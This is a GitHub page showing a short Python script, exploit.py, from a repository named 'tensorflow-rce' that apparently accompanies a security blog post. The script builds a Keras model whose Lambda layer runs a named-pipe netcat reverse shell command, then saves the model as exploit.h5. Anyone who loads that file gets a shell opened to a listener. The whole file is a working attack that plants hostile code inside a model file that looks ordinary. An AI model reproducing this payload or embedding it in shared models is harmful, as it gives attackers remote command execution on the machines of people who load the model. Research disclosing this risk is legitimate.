 tensorflow-rce / exploit.py
Tobia Righi Add scripts from blogpost
Code Blame Executable File · 12 lines (10 loc) · 326 Bytes Raw
1 import tensorflow as tf
2
3 def exploit(x):
4     import os
5     os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 6666 >/tmp/f")
6     return x
7
8 model = tf.keras.Sequential()
9 model.add(tf.keras.layers.Input(shape=(64,)))
10 model.add(tf.keras.layers.Lambda(exploit))
11 model.compile()
12 model.save("exploit.h5")